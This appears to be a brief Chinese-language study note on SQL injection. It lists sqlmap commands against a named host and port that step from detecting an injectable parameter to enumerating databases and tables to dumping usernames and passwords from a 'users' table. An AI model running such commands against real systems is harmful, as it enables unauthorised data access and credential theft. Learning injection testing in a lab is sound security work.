 • sqlmap –u 'http://xiabee.cn:7010/?'
• 检测是否可注入，检测注入点
• sqlmap –u 'http://xiabee.cn:7010/?' --dbs
• 探测数据库
• sqlmap –u 'http://xiabee.cn:7010/?' -D security --tables
• 使用security库，爆破数据表
• sqlmap –u 'http://xiabee.cn:7010/?' -D security -T users --columns
• 爆破列名
• sqlmap -u 'http://xiabee.cn:7010/?id=1' -D security -T users -C id,username,passwd
--dump
• 获取整个表单备份